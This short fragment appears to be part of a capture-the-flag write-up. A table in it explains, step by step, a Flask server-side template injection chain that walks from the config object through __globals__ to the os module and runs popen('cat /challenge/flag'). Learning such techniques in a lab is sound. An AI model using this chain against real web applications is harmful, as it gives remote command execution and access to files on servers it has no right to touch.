 🔥 Summary: What Does This Do?
Step Code Purpose
1 config Access the Flask config object
2 .__class__ Get its class
3 .__init__ Get the constructor method
4 .__globals__ Access all global variables
5 .get('os') Retrieve the os module
6 .popen('cat /challenge/flag') Execute a shell command
7 .read() Read and display the output